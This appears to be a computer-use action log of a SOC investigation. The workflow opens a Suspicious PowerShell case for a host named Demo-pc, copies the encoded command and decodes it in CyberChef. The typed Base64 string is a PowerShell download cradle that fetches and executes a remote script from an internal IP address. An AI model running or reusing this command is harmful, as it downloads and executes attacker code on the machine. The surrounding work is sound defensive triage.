
Step: Switch to the SOC case list, open the new Suspicious PowerShell case for Demo-pc and review its overview
left_click(288, 21)

left_click(252, 270)

scroll(982, 492, "down", 1)
scroll(983, 499, "up", 1)

Step: View the case's Suspicious PowerShell detection and copy the encoded string from the threat process command
left_click(1491, 557)

scroll(835, 384, "down", 4)

left_click_drag(1141, 658, 965, 633)

Step: Switch to CyberChef, paste the copied encoded string as input and decode it with the From Base64 operation
left_click(569, 16)

left_click(937, 277)
type("SQBFAFgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMgA0ADIALgAxADAANQAuADIAMQA2ADoANAAwADQAMAAvAGIAYQBkAHAAcwAuAHQAeAB0ACcAKQA=")
